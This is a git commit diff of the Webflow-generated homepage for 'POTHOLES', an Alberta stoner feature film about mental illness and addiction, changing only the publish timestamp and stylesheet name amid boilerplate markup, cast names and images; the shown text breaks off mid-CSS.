

==== commit 6d82ea41: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:47:00 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.61233ed96.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:49:31 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.0aa5fffca.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 